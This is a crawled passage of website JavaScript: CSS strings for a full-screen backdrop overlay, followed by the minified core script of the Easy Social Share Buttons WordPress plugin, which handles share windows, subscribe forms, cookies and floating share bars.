                " #aKxT .backdrop-close > small { font-size: 16px; } " +

                " #aKxT .OIunxiCoT button { padding: 7px 15px; margin: 0px 2px; background-color: transparent; border: 1px solid rgba(0, 0, 0, 0.2); color: #07f; font-size: 12px; font-weight: 100; text-transform: initial; }" +
                " #aKxT .OIunxiCoT button:hover { background-color: #8080801f;} #aKxT .OIunxiCoT button:focus{ outline: -webkit-focus-ring-color auto 0px; } .Oh49 { font-size: 12px; padding-left: 20px; position: relative;} .Oh49:before { content: '';  background-image: url('data:image/svg+xml;utf8,<svg version=\"1.1\" id=\"Capa_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"510px\" height=\"510px\" viewBox=\"0 0 510 510\" style=\"enable-background:new 0 0 510 510;\" xml:space=\"preserve\"><g><g id=\"notifications\"><path d=\"M255,510c28.05,0,51-22.95,51-51H204C204,487.05,226.95,510,255,510z M420.75,357V216.75c0-79.05-53.55-142.8-127.5-160.65V38.25C293.25,17.85,275.4,0,255,0c-20.4,0-38.25,17.85-38.25,38.25V56.1c-73.95,17.85-127.5,81.6-127.5,160.65V357l-51,51v25.5h433.5V408L420.75,357z\"/></g></g></svg>'); width: 15px; height: 15px; display: block; background-size: 100%; opacity: 0.5; position: absolute; left: 0; } " +
                " .lSTavaLq { right: 5px;font-weight: 300;opacity: .6;cursor: pointer; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif;color: #000;top: 0;position: absolute;} .lSTavaLq > big {font-size: 25px;line-height: 20px;font-weight: 500;}" +
                "",

            cssSectionMobile: " #aKxT { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.65); text-align: center; transition: all .2s ease .1s; } " +
                " #aKxT .backdrop-close { font-size: 32px; right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #aKxT .backdrop-message { color: rgb(255, 255, 255); font-family: 'Segoe UI', 'Open Sans', Ubuntu, 'Dejavu Sans', Helvetica, 'Helvetica Neue', 'Arial', 'sans-serif'; right: 0px; bottom: 0px; left: 0px; z-index: 999997; max-width: 360px; margin: 11vh auto 10vh; font-size: 25px; padding: 20px; font-weight: 800; }"
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);

--- FILE ---
content_type: application/javascript
request_url: https://podarokdruzyam.ru/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=7.9
body_size: 12560
content:
jQuery(document).ready(function(s){"use strict";jQuery.fn.essb_toggle_more=function(){return this.each(function(){s(this).removeClass("essb_after_more"),s(this).addClass("essb_before_less")})},jQuery.fn.essb_toggle_less=function(){return this.each(function(){s(this).addClass("essb_after_more"),s(this).removeClass("essb_before_less")})},jQuery.fn.extend({center:function(){return this.each(function(){var s=(jQuery(window).height()-jQuery(this).outerHeight())/2,e=(jQuery(window).width()-jQuery(this).outerWidth())/2;jQuery(this).css({position:"fixed",margin:0,top:(s>0?s:0)+"px",left:(e>0?e:0)+"px"})})}})}),function(s){s.fn.countTo=function(e){return e=e||{},s(this).each(function(){var t=s.extend({},s.fn.countTo.defaults,{from:s(this).data("from"),to:s(this).data("to"),speed:s(this).data("speed"),refreshInterval:s(this).data("refresh-interval"),decimals:s(this).data("decimals")},e),o=Math.ceil(t.speed/t.refreshInterval),a=(t.to-t.from)/o,i=this,n=s(this),r=0,d=t.from,l=n.data("countTo")||{};function b(s){var e=t.formatter.call(i,s,t);n.text(e)}n.data("countTo",l),l.interval&&clearInterval(l.interval),l.interval=setInterval(function(){r++,b(d+=a),"function"==typeof t.onUpdate&&t.onUpdate.call(i,d);r>=o&&(n.removeData("countTo"),clearInterval(l.interval),d=t.to,"function"==typeof t.onComplete&&t.onComplete.call(i,d))},t.refreshInterval),b(d)})},s.fn.countTo.defaults={from:0,to:0,speed:1e3,refreshInterval:100,decimals:0,formatter:function(s,e){return s.toFixed(e.decimals)},onUpdate:null,onComplete:null}}(jQuery),function(s){"use strict";var e={},t=function(s,e){var t,o,a,i;return function(){a=this,o=[].slice.call(arguments,0),i=new Date;var n=function(){var r=new Date-i;r<e?t=setTimeout(n,e-r):(t=null,s.apply(a,o))};t||(t=setTimeout(n,e))}},o=function(s){"function"==typeof jQuery&&s instanceof jQuery&&(s=s[0]);var e=s.getBoundingClientRect();return e.top>=0&&e.left>=0&&e.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&e.right<=(window.innerWidth||document.documentElement.clientWidth)},a=function(e){var t=s(e).offset().top,o=s(e).offset().top+s(e).outerHeight(),a=s(window).scrollTop()+s(window).innerHeight(),i=s(window).scrollTop();return a>t&&i<o};e.add_event=function(s,t){e.events||(e.events={}),e.events[s]=t},e.trigger=function(s,t){e.events&&e.events[s]&&e.events[s](t)},e.window=function(e,t,o,a){var i,l=s(".essb_"+o),b=s(l).attr("data-essb-postid")||"",p=s(l).attr("data-essb-position")||"",c="essb_share_window"+(s(window).width()<=1024)+"-"+Date.now().toString(),_="twitter"==t?"500":"800",f="twitter"==t?"300":"500",m=screen.width/2-Number(_)/2,h=screen.height/2-Number(f)/2;if(a||(i=window.open(e,c,"height=500,width="+("twitter"==t?"500":"800")+",resizable=1,scrollbars=yes,top="+h+",left="+m)),"undefined"!=typeof essb_settings&&(essb_settings.essb3_stats&&"undefined"!=typeof essb_handle_stats&&essb_handle_stats(t,b,o),essb_settings.essb3_ga&&d(t,e,p)),"undefined"!=typeof essb_settings&&void 0===essb_settings.stop_postcount&&n(t,b),"undefined"!=typeof essb_abtesting_logger&&essb_abtesting_logger(t,b,o),"undefined"!=typeof essb_conversion_tracking&&essb_conversion_tracking(t,b,o),!a)var u=window.setInterval(function(){!1!==i.closed&&(window.clearInterval(u),r(t,b),"booster"==p&&"undefined"!=typeof essb_booster_close_from_action&&essb_booster_close_from_action())},200)},e.share_window=function(s,e,t){var o=screen.width/2-Number("800")/2,a=screen.height/2-Number("500")/2;wnd=window.open(s,"essb_share_window","height=500,width=800,resizable=1,scrollbars=yes,top="+a+",left="+o),"undefined"!=typeof essb_settings&&(essb_settings.essb3_stats&&"undefined"!=typeof essb_log_stats_only&&essb_log_stats_only(t,essb_settings.post_id||"",e),essb_settings.essb3_ga&&d(t,s,e))},e.fbmessenger=function(t,o,a){var i=s(window).width()<=1024,n="";return n=i?"fb-messenger://share/?link="+o:"https://www.facebook.com/dialog/send?app_id="+t+"&link="+o+"&redirect_uri=https://facebook.com",i?(window.open(n,"_self"),e.tracking_only("","messenger",a,!0)):e.window(n,"messenger",a),!1},e.whatsapp=function(t,o){var a=s(window).width()<=1024,i="";return i=a?"whatsapp://send?text="+t:"https://web.whatsapp.com/send?text="+t,a?(window.open(i,"_self"),e.tracking_only("","whatsapp",o,!0)):e.window(i,"whatsapp",o),!1},e.sms=function(s,t){var o="sms:"+(/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream?"&":"?")+"body="+s;return window.open(o,"_self"),e.tracking_only("","sms",t,!0),!1},e.tracking_only=function(t,o,a,i){""==t&&(t=document.URL),e.window(t,o,a,!0);var n=s(".essb_"+a),d=s(n).attr("data-essb-position")||"";if(i){var l=s(".essb_"+a).attr("data-essb-postid")||"";r(o,l),"booster"==d&&"undefined"!=typeof essb_booster_close_from_action&&essb_booster_close_from_action()}},e.pinterest_picker=function(s){e.tracking_only("","pinterest",s);var t=document.createElement("script");t.setAttribute("type","text/javascript"),t.setAttribute("charset","UTF-8"),t.setAttribute("src","//assets.pinterest.com/js/pinmarklet.js?r="+99999999*Math.random()),document.body.appendChild(t)},e.print=function(s){e.tracking_only("","print",s),window.print()},e.setCookie=function(s,e,t){var o=new Date;o.setTime(o.getTime()+24*t*60*60*1e3);var a="expires="+o.toGMTString();document.cookie=s+"="+e+"; "+a+"; path=/"},e.getCookie=function(s){for(var e=s+"=",t=document.cookie.split(";"),o=0;o<t.length;o++){var a=t[o].trim();if(0==a.indexOf(e))return a.substring(e.length,a.length)}return""},e.loveThis=function(t){if(console.log(window.essb_love_you_message_thanks),void 0===o)var o="";if(void 0===a)var a="";if(void 0!==window.essb_love_you_message_thanks&&(a=window.essb_love_you_message_thanks),void 0!==window.essb_love_you_message_loved&&(o=window.essb_love_you_message_loved),e.clickedLoveThis)e.loveDisableLoved||alert(o||"You already love this today");else{var i=s(".essb_"+t);if(i.length){var n=s(i).attr("data-essb-postid")||"";e.getCookie("essb_love_"+n)?e.loveDisableLoved||alert(o||"You already love this today"):("undefined"!=typeof essb_settings&&s.post(essb_settings.ajax_url,{action:"essb_love_action",post_id:n,service:"love",nonce:essb_settings.essb3_nonce},function(s){s&&(e.loveDisableThanks||alert(a||"Thank you for loving this"))},"json"),e.tracking_only("","love",t,!0))}}},e.toggle_more=function(t){if(e.is_morebutton_clicked)e.toggle_less(t);else{s(".essb_"+t+" .essb_after_more").essb_toggle_more();var o=s(".essb_"+t).find(".essb_link_more");void 0!==o&&(o.hide(),o.addClass("essb_hide_more_sidebar")),void 0!==(o=s(".essb_"+t).find(".essb_link_more_dots"))&&(o.hide(),o.addClass("essb_hide_more_sidebar")),e.is_morebutton_clicked=!0}},e.toggle_less=function(t){e.is_morebutton_clicked=!1,s(".essb_"+t+" .essb_before_less").essb_toggle_less();var o=s(".essb_"+t).find(".essb_link_more");void 0!==o&&(o.show(),o.removeClass("essb_hide_more_sidebar")),void 0!==(o=s(".essb_"+t).find(".essb_link_more_dots"))&&(o.show(),o.removeClass("essb_hide_more_sidebar"))},e.toggle_more_popup=function(t){if(e.essb_morepopup_opened)e.toggle_less_popup(t);else if(s(".essb_morepopup_"+t).hasClass("essb_morepopup_inline"))e.toggle_more_inline(t);else{var o=!1,a=0,i=s(".essb_morepopup_"+t);s(i).hasClass("essb_morepopup_sharebottom")&&(o=!0,a=s(".essb-mobile-sharebottom").outerHeight());var n=s(window).width(),r=s(window).height(),d=o?550:660,l=o?10:80;n<d&&(d=n-30);var b=".essb_morepopup_"+t,p=".essb_morepopup_shadow_"+t,c=!!s(b).hasClass("essb_morepopup_sharebottom");s(b).hasClass("essb_morepopup_modern")&&!o&&(l=100),s(b).css({width:d+"px"});var _=".essb_morepopup_content_"+t;if(s(b).outerHeight()>r-30){var f=0;o&&(s(b).css({top:"5px"}),f+=5),s(b).css({height:r-a-l-f+"px"}),s(_).css({height:r-a-f-(l+50)+"px",overflowY:"auto"})}if(o&&s(p).css({height:r-(o?a:0)+"px"}),c){var m=(s(window).width()-s(b).outerWidth())/2;s(b).css({left:m+"px",position:"fixed",margin:0,bottom:a+l+"px"})}else s(b).center();s(b).fadeIn(400),s(p).fadeIn(200),e.essb_morepopup_opened=!0}},e.toggle_less_popup=function(t){s(".essb_morepopup_"+t).fadeOut(200),s(".essb_morepopup_shadow_"+t).fadeOut(200),e.essb_morepopup_opened=!1},e.toggle_more_inline=function(t){var o=s(".essb_"+t);if(o.length){var a=".essb_morepopup_"+t,i=s(o).position().top+s(o).outerHeight(!0),n=s(o).position().left,r="absolute",d=!1;if("fixed"===s(o).css("position")&&(r="fixed"),s(o).hasClass("essb_displayed_bottombar")&&(d=!0),d){i=s(o).position().top-s(a).outerHeight(!0);var l=s(a).find(".modal-pointer");s(l).hasClass("modal-pointer-up-left")&&(s(l).removeClass("modal-pointer-up-left"),s(l).addClass("modal-pointer-down-left"))}var b=s(o).find(".essb_link_more");s(b).length||(b=s(o).find(".essb_link_more_dots")),s(b).length&&(n="fixed"!=r?s(b).position().left-5:n+s(b).position().left-5);var p=s(o).find(".essb_link_share");s(p).length&&(n="fixed"!=r?s(p).position().left-5:n+s(p).position().left-5),s(a).css({left:n+"px",position:r,margin:0,top:i+"px"}),s(a).fadeIn(200),e.essb_morepopup_opened=!0}},e.subscribe_popup_close=function(e){s(".essb-subscribe-form-"+e).fadeOut(400),s(".essb-subscribe-form-overlay-"+e).fadeOut(400)},e.sharebutton=function(e){s(".essb-windowcs-"+e).length&&(s(".essb-windowcs-"+e).fadeIn(200),s(".essb-windowcs-"+e+" .inner-content").center())},e.sharebutton_close=function(e){s(".essb-windowcs-"+e).length&&s(".essb-windowcs-"+e).fadeOut(200)},e.toggle_subscribe=function(t){if(s(".essb-subscribe-form-"+t).length)if(e.essb_subscribe_opened||(e.essb_subscribe_opened={}),"1"!=(s(".essb-subscribe-form-"+t).attr("data-popup")||""))s(".essb-subscribe-form-"+t).hasClass("essb-subscribe-opened")?(s(".essb-subscribe-form-"+t).slideUp("fast"),s(".essb-subscribe-form-"+t).removeClass("essb-subscribe-opened")):(s(".essb-subscribe-form-"+t).slideDown("fast"),s(".essb-subscribe-form-"+t).addClass("essb-subscribe-opened"),e.essb_subscribe_opened[t]||(e.essb_subscribe_opened[t]=t,e.tracking_only("","subscribe",t,!0)));else{var o=s(window).width(),a=(s("document").height(),600);o<a&&(a=o-40),s(".essb-subscribe-form-"+t).css({width:a+"px"}),s(".essb-subscribe-form-"+t).center(),s(".essb-subscribe-form-"+t).fadeIn(400),s(".essb-subscribe-form-overlay-"+t).fadeIn(200)}},e.ajax_subscribe=function(t,o){o.preventDefault();var a=s(".essb-subscribe-form-"+t+" #essb-subscribe-from-content-form-mailchimp"),i=s(".essb-subscribe-form-"+t+" .essb-subscribe-form-content"),n=s(i).attr("data-position")||"",r=s(i).attr("data-design")||"";if(a.length){if(s(a).find(".essb-subscribe-confirm").length)if(!s(a).find(".essb-subscribe-confirm").is(":checked"))return void(essb_settings.subscribe_terms_error?alert(essb_settings.subscribe_terms_error):alert("You need to confirm that you agree with our terms"));if(s(a).find(".essb-subscribe-form-content-name-field").length&&essb_settings.subscribe_validate_name&&""==s(a).find(".essb-subscribe-form-content-name-field").val())return void(essb_settings.subscribe_validate_name_error?alert(essb_settings.subscribe_validate_name_error):alert("You need to fill name field too"));var d=s(a).find(".essb-subscribe-form-content-email-field").val(),l=s(a).find(".essb-subscribe-form-content-name-field").length?s(a).find(".essb-subscribe-form-content-name-field").val():"";s(a).find(".submit").prop("disabled",!0),s(a).hide(),s(".essb-subscribe-form-"+t).find(".essb-subscribe-loader").show();var b=a.attr("action")+"&mailchimp_email="+d+"&mailchimp_name="+l+"&position="+n+"&design="+r+"&title="+encodeURIComponent(document.title);if(window.location.href.indexOf("https://")>-1&&-1==b.indexOf("https://")&&(b=b.replace("http://","https://")),s(".essb-subscribe-captcha").length)b+="&validate_recaptcha=true&recaptcha="+s("#g-recaptcha-response").val();s.post(b,{mailchimp_email1:d,mailchimp_name1:l},function(o){if(o){if(console.log(o),"1"==o.code)s(".essb-subscribe-form-"+t).find(".essb-subscribe-form-content-success").show(),s(".essb-subscribe-form-"+t).find(".essb-subscribe-form-content-error").hide(),s(a).hide(),"undefined"!=typeof essb_subscribe_tracking&&essb_subscribe_tracking(n),o.redirect&&setTimeout(function(){o.redirect_new?window.open(o.redirect,"_blank").focus():window.location.href=o.redirect},200),e.trigger("subscribe_success",{design:r,position:n,email:d,name:l});else{var i=s(".essb-subscribe-form-"+t).find(".essb-subscribe-form-content-error").attr("data-message")||"";""==i&&s(".essb-subscribe-form-"+t).find(".essb-subscribe-form-content-error").attr("data-message",s(".essb-subscribe-form-"+t).find(".essb-subscribe-form-content-error").text()),90==o.code?s(".essb-subscribe-form-"+t).find(".essb-subscribe-form-content-error").text(o.message):s(".essb-subscribe-form-"+t).find(".essb-subscribe-form-content-error").text(i),s(".essb-subscribe-form-"+t).find(".essb-subscribe-form-content-error").show(),s(".essb-subscribe-form-"+t).find(".essb-subscribe-from-content-form").show(),s(a).find(".submit").prop("disabled",!1)}s(".essb-subscribe-form-"+t).find(".essb-subscribe-loader").hide()}},"json")}},e.is_after_comment=function(){return window.location.href.indexOf("#comment")>-1},e.flyin_close=function(){s(".essb-flyin").fadeOut(200)},e.popup_close=function(){s(".essb-popup").fadeOut(200),s(".essb-popup-shadow").fadeOut(400)},e.copy_link=function(e,t){var o=window.location.href,a=s(window).width();if(e&&s(".essb_"+e).length){var i=s(".essb_"+e).data("essb-url")||"";""!=i&&(o=i)}if(t&&""!=t&&(o=t),!s(".essb-copylink-window").length){var n=[];n.push('<div class="essb_morepopup essb-copylink-window" style="z-index: 1301;">'),n.push('<div class="essb_morepopup_header"> <span>&nbsp;</span> <a href="#" class="essb_morepopup_close"><i class="essb_icon_close"></i></a> </div>'),n.push('<div class="essb_morepopup_content">'),n.push('<div class="essb_copy_internal" style="display: flex; align-items: center;">'),n.push('<div style="width: calc(100% - 50px); padding: 5px;"><input type="text" id="essb_copy_link_field" style="width: 100%;padding: 5px 10px;font-size: 15px;background: #f5f6f7;border: 1px solid #ccc;font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;" /></div>'),n.push('<div style="width:50px;text-align: center;"><a href="#" class="essb-copy-link" title="'+(essb_settings.translate_copy_message1?essb_settings.translate_copy_message1:"Press to copy the link")+'" style="color:#5867dd;background:#fff;padding:10px;text-decoration: none;"><i class="essb_icon essb_icon_copy"></i></a></div>'),n.push("</div>"),n.push('<div class="essb-copy-message" style="font-size: 13px; font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;"></div>'),n.push("</div>"),n.push("</div>"),n.push('<div class="essb_morepopup_shadow essb-copylink-shadow" style="z-index: 1300;"></div>'),s("body").append(n.join("")),s(".essb-copylink-window .essb_morepopup_close").on("click",function(e){e.preventDefault(),s(".essb-copylink-window").fadeOut(300),s(".essb-copylink-shadow").fadeOut(200)}),s(".essb-copylink-window .essb-copy-link").on("click",function(e){e.preventDefault();var t=document.querySelector("#essb_copy_link_field");try{t.select(),t.setSelectionRange(0,99999),document.execCommand("copy"),s(".essb-copylink-window .essb_morepopup_header span").html(essb_settings.translate_copy_message2?essb_settings.translate_copy_message2:"Copied to clipboard."),setTimeout(function(){s(".essb-copylink-window .essb_morepopup_header span").html("&nbsp;")},2e3)}catch(e){s(".essb-copylink-window .essb_morepopup_header span").html(essb_settings.translate_copy_message3?essb_settings.translate_copy_message3:"Please use Ctrl/Cmd+C to copy the URL."),setTimeout(function(){s(".essb-copylink-window .essb_morepopup_header span").html("&nbsp;")},2e3)}})}s(".essb-copy-message").html(""),s(".essb-copylink-window").css({width:(a>600?600:a-50)+"px"}),s(".essb-copylink-window").center(),s(".essb-copylink-window").fadeIn(300),s(".essb-copylink-shadow").fadeIn(200),s("#essb_copy_link_field").val(o),s("#essb_copy_link_field").focus(),s("#essb_copy_link_field").select()},e.mobile_sharebar_open=function(){var t=s(".essb-mobile-sharebar-window");if(t.length){var o=s(".essb-mobile-sharebar");if(o.length||(o=s(".essb-mobile-sharepoint")),o.length)if(e.is_displayed_sharebar)e.mobile_sharebar_close();else{var a=s(o).outerHeight(),i=s(window).height(),n=s(window).width();i-=a,s("#wpadminbar").length&&s("#wpadminbar").hide();var r=s(".essb-mobile-sharebar-window-content");r.length&&r.css({height:i-60+"px"}),s(t).css({width:n+"px",height:i+"px"}),s(t).fadeIn(400),e.is_displayed_sharebar=!0}}},e.mobile_sharebar_close=function(){var t=s(".essb-mobile-sharebar-window");t.length&&(s(t).fadeOut(400),e.is_displayed_sharebar=!1)},e.responsiveEventsCanRun=function(e){var t=s(e).hasClass("essb_mobile_hidden"),o=s(e).hasClass("essb_desktop_hidden"),a=s(e).hasClass("essb_tablet_hidden"),i=s(window).width(),n=!0;return i<=768&&t&&(n=!1),i>768&&i<=1100&&a&&(n=!1),i>1100&&o&&(n=!1),s(e).length||(n=!1),n},window.essb=e;var i=function(s){return s=parseInt(s),!isNaN(s)&&isFinite(s)||(s=0),s},n=function(e,t){"undefined"!=typeof essb_settings&&(t=String(t),s.post(essb_settings.ajax_url,{action:"essb_self_postcount",post_id:t,service:e,nonce:essb_settings.essb3_nonce},function(s){},"json"))},r=function(t,o){if(essb_settings&&essb_settings.aftershare_networks){if(-1==(""!=essb_settings.aftershare_networks?essb_settings.aftershare_networks.split(","):[]).indexOf(t))return}else if("subscribe"==t||"comments"==t||"email"==t||"mail"==t)return;if("subscribe"!=t&&"comments"!=t&&"email"!=t&&"mail"!=t&&("function"==typeof b&&b(),"function"==typeof essb_acs_code&&essb_acs_code(t,o),s(".essb-aftershare-subscribe-form").length)){var a=s(".essb-aftershare-subscribe-form").data("salt")||"";""!=a&&e.toggle_subscribe(a)}},d=function(s,e,t){var o=essb_settings.essb3_ga_mode;"ga"in window&&void 0!==window.ga&&"function"==typeof window.ga&&("extended"==o?ga("send","event","social",s+" "+t,e):ga("send","event","social",s,e)),"layers"==o&&"undefined"!=typeof dataLayer&&dataLayer.push({service:s,position:t,url:e,event:"social"})},l=(window.essb_open_mailform=function(t){if(e.essb_mailform_opened)l(t);else{var o=s(".essb_"+t);if(o.length){var a=s(o).attr("data-essb-postid")||"";s("#essb_mail_instance").val(t),s("#essb_mail_post").val(a);var i=s(window).width(),n=s(window).height(),r=400;i<r&&(r=i-30);s(".essb_mailform").css({width:r+"px"}),s(".essb_mailform").outerHeight()>n-30&&s(".essb_mailform").css({height:n-20+"px"}),s("#essb_mailform_from").val(""),s("#essb_mailform_to").val(""),s("#essb_mailform_from_name").val(""),s("#essb_mailform_c").length&&s("#essb_mailform_c").val(""),"undefined"!=typeof essb_recaptcha&&essb_recaptcha&&essb_recaptcha.recaptchaSitekey&&grecaptcha.render("essb-modal-recaptcha",{sitekey:essb_recaptcha.recaptchaSitekey}),s(".essb_mailform").center(),s(".essb_mailform").slideDown(200),s(".essb_mailform_shadow").fadeIn(200),e.essb_mailform_opened=!0,e.tracking_only("","mail",t)}}},window.essb_close_mailform=function(){s(".essb_mailform").fadeOut(200),s(".essb_mailform_shadow").fadeOut(200),e.essb_mailform_opened=!1}),b=(window.essb_mailform_send=function(){var e=s("#essb_mailform_from").val(),t=s("#essb_mailform_from_name").val(),o=s("#essb_mailform_to").val(),a=!!s("#essb_mailform_c").length,i=s(".essb_mailform").attr("data-error")||"",n=a?s("#essb_mailform_c").val():"",r=s("#g-recaptcha-response").val();if(""==e||""==o||""==n&&a)alert(i);else{var d=s("#essb_mail_salt").val(),b=s("#essb_mail_post").val();"undefined"!=typeof essb_settings&&s.post(essb_settings.ajax_url,{action:"essb_mail_action",post_id:b,from:e,from_name:t,to:o,c:n,cu:"",salt:d,recapcha:r,nonce:essb_settings.essb3_nonce},function(s){s&&(alert(s.message),"1"==s.code&&l())},"json")}},window.essbasc_popup_show=function(){if(s(".essbasc-popup").length&&!e.getCookie("essb_aftershare")){var t="undefined"!=typeof essbasc_cookie_live?essbasc_cookie_live:7;0==parseInt(t)&&(t=7);var o=s(window).width(),a=800,i=s(".essbasc-popup").attr("data-popup-width")||"",n=s(".essbasc-popup").attr("data-single")||"";Number(i)&&Number(i)>0&&(a=i),o<a&&(a=o-60),s(".essbasc-popup").css({width:a+"px"}),s(".essbasc-popup").center(),s(".essbasc-popup").fadeIn(300),s(".essbasc-popup-shadow").fadeIn(100),"true"==n&&e.setCookie("essb_aftershare","yes",t)}});window.essbasc_popup_close=function(){s(".essbasc-popup").fadeOut(200),s(".essbasc-popup-shadow").fadeOut(100)};s(document).ready(function(){var n=!1,r=90,d=!1,l=0,b=!1;if(s(".essb-mobile-sharebottom").length){var p=s(".essb-mobile-sharebottom").attr("data-hideend"),c=s(".essb-mobile-sharebottom").attr("data-hideend-percent"),_=s(".essb-mobile-sharebottom").attr("data-show-percent")||"",f=s(".essb-mobile-sharebottom").attr("data-responsive")||"";Number(_)&&(d=!0,l=Number(_)),"true"==p&&(n=!0);var m=!1;/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(m=!0),s(".essb-adholder-bottom").length&&($adbar_connected=s(".essb-adholder-bottom").attr("data-connected")||"","true"==$adbar_connected&&(b=!0)),(n||d)&&(parseInt(c)>0&&(r=parseInt(c)),(""==f||"true"==f&&m)&&s(window).on("scroll",t(function(){var e=s(window).scrollTop()/(s(document).height()-s(window).height())*100,t=!0;d&&!n&&e<l&&(t=!1),n&&!d&&e>r&&(t=!1),d&&n&&(e>r||e<l)&&(t=!1),t?(s(".essb-mobile-sharebottom").hasClass("essb-mobile-break")&&(s(".essb-mobile-sharebottom").removeClass("essb-mobile-break"),s(".essb-mobile-sharebottom").fadeIn(400)),s(".essb-adholder-bottom").length&&b&&s(".essb-adholder-bottom").hasClass("essb-mobile-break")&&(s(".essb-adholder-bottom").removeClass("essb-mobile-break"),s(".essb-adholder-bottom").fadeIn(400))):(s(".essb-mobile-sharebottom").hasClass("essb-mobile-break")||(s(".essb-mobile-sharebottom").addClass("essb-mobile-break"),s(".essb-mobile-sharebottom").fadeOut(400)),s(".essb-adholder-bottom").length&&b&&(s(".essb-adholder-bottom").hasClass("essb-mobile-break")||(s(".essb-adholder-bottom").addClass("essb-mobile-break"),s(".essb-adholder-bottom").fadeOut(400))))},1)))}if(s(".essb_displayed_float").length){var h=s(".essb_displayed_float").offset().top-parseFloat(s(".essb_displayed_float").css("marginTop").replace(/auto/,0)),u="",g=s(".essb_displayed_float").data("float-hide")||"",w=s(".essb_displayed_float").data("float-top")||"",v=!1;""!=g&&Number(g)>0&&(g=parseInt(g),v=!0);var y=!1;""!=w&&Number(w)>0&&(w=parseInt(w),y=!0),e.responsiveEventsCanRun(s(".essb_displayed_float"))&&s(window).on("scroll",t(function(){var e=s(window).scrollTop();y&&(e-=w);var t=e/(s(document).height()-s(window).height())*100;if(e>=h){if(""==u){var o=s(".essb_displayed_float").width();u=o,s(".essb_displayed_float").width(o)}s(".essb_displayed_float").addClass("essb_fixed")}else s(".essb_displayed_float").removeClass("essb_fixed"),""!=u&&s(".essb_displayed_float").width(u);if(v){if(t>=g&&!s(".essb_displayed_float").hasClass("hidden-float"))return s(".essb_displayed_float").addClass("hidden-float"),void s(".essb_displayed_float").fadeOut(100);if(t<g&&s(".essb_displayed_float").hasClass("hidden-float"))return s(".essb_displayed_float").removeClass("hidden-float"),void s(".essb_displayed_float").fadeIn(100)}},1))}if(s(".essb_sidebar_transition").length&&s(".essb_sidebar_transition").each(function(){e.responsiveEventsCanRun(s(this))&&(s(this).hasClass("essb_sidebar_transition_slide")&&s(this).toggleClass("essb_sidebar_transition_slide"),s(this).hasClass("essb_sidebar_transition_fade")&&s(this).toggleClass("essb_sidebar_transition_fade"))}),s(".essb_sidebar_location_middle").length){var C=function(){var e=s(".essb_sidebar_location_middle").outerHeight(),t=s(window).height(),o=0;o=e>t?0:Math.round((t-e)/2),s(".essb_sidebar_location_middle").css({top:o+"px",opacity:"1"})};C(),s(window).on("resize",t(C,1))}s(".essb_link_sidebar-close a").each(function(){s(this).on("click",function(e){e.preventDefault();var t=s(this).parent().parent().get(0);s(t).length&&s(t).find(".essb_item").each(function(){s(this).hasClass("essb_link_sidebar-close")?s(this).toggleClass("essb-sidebar-closed-clicked"):s(this).toggleClass("essb-sidebar-closed-item")})})});var k,I,x,P=function(){var e,t=s(window).scrollTop(),o=t/(s(document).height()-s(window).height())*100;if(s(".essb_displayed_sidebar").length&&(e=s(".essb_displayed_sidebar")),s(".essb_displayed_sidebar_right").length&&(e=s(".essb_displayed_sidebar_right")),e&&void 0!==e){var n=i(s(e).data("sidebar-disappear-pos")||""),r=i(s(e).data("sidebar-appear-pos")||"");if("px"==(s(e).data("sidebar-appear-unit")||"")&&(o=t),"yes"==(s(e).data("sidebar-contenthidden")||"")&&(s(".essb_displayed_top").length||s(".essb_displayed_bottom").length)&&(s(".essb_displayed_top").length&&a(s(".essb_displayed_top"))||s(".essb_displayed_bottom").length&&a(s(".essb_displayed_bottom"))?e.fadeOut(100):e.fadeIn(100)),r>0&&0==n){if(o>=r&&!e.hasClass("active-sidebar"))return e.fadeIn(100),void e.addClass("active-sidebar");if(o<r&&e.hasClass("active-sidebar"))return e.fadeOut(100),void e.removeClass("active-sidebar")}if(n>0&&0==r){if(o>=n&&!e.hasClass("hidden-sidebar"))return e.fadeOut(100),void e.addClass("hidden-sidebar");if(o<n&&e.hasClass("hidden-sidebar"))return e.fadeIn(100),void e.removeClass("hidden-sidebar")}if(r>0&&n>0){if(o>=r&&o<n&&!e.hasClass("active-sidebar"))return e.fadeIn(100),void e.addClass("active-sidebar");if((o<r||o>=n)&&e.hasClass("active-sidebar"))return e.fadeOut(100),void e.removeClass("active-sidebar")}}};if(e.responsiveEventsCanRun(s(".essb_displayed_sidebar"))){var N=s(".essb_displayed_sidebar").data("sidebar-contenthidden")||"",T=s(".essb_displayed_sidebar").data("sidebar-appear-pos")||"",O=s(".essb_displayed_sidebar").data("sidebar-disappear-pos")||"";""==T&&""==O&&"yes"!=N||s(window).width()>800&&(s(window).on("scroll",t(P,1)),P())}if(s(".essb-postbar").length){var R=s(".essb_postbar_start"),S=s(".essb_postbar_end");if(R.length){var j,E,z=R.offset().top,U=S.offset().top,D=U-z,L=s(".essb-postbar-progress-bar"),H=s(window).height();s(".essb-postbar-prev-post a").on("mouseenter touchstart",function(){s(this).next("div").css("top","-162px")}),s(".essb-postbar-close-prev").on("click",function(){s(".essb-postbar-prev-post a").next("div").css("top","46px")}),s(".essb-postbar-next-post a").on("mouseenter touchstart",function(){s(this).next("div").css("top","-162px")}),s(".essb-postbar-close-next").on("click",function(){s(".essb-postbar-next-post a").next("div").css("top","46px")}),s(window).on("load",function(){z=R.offset().top,U=S.offset().top,D=U-z}),s(window).on("scroll",function(){j=s(window).scrollTop(),(E=H+j-z)<0&&(E=0),E>D&&(E=D);var 